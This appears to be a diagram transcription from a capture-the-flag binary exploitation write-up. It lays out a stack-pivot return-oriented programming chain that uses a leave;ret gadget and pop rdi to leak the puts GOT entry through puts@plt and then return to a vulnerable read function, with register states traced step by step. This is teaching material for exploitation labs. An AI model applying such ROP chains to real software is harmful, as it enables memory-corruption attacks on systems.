 Addr_A
11111111
0x400793 (pop rdi) +8
puts@got +16
puts@plt +24
0x400676 (read_vul) +32
Addr_B
'1'* (80-40) +40
stack(addr_A)
0x4006be (leave_ret)
① mov rsp, rbp
② pop rbp [Leave]
③ pop rip [ret]
④ mov rsp, rbp (0x4006be)
⑤ pop rbp [Leave]
⑥ pop rip [ret]
⑦ pop rdi; ret (0x400793) ;输出 puts@got
⑧ puts@plt; ret
① $rsp = Addr_B
$rbp = Addr_B
$rip = xxxx
② $rsp = Addr_B+8
$rbp = Addr_A
$rip = xxxx
③ $rsp = Addr_B+16
$rbp = Addr_A
$rip = 0x4006be
④ $rsp = Addr_A
$rbp = Addr_A
$rip = 0x4006be+8
⑤ $rsp = Addr_A+8
$rbp = 11111111
$rip = 0x4006be+8
⑥ $rsp = Addr_A+24
$rbp = 11111111
$rip = 0x400793
⑦ $rsp = Addr_A+32
$rbp = 11111111
$rip = puts@plt
⑧ $rsp = Addr_A+40
$rbp = 11111111
$rip = 0x400676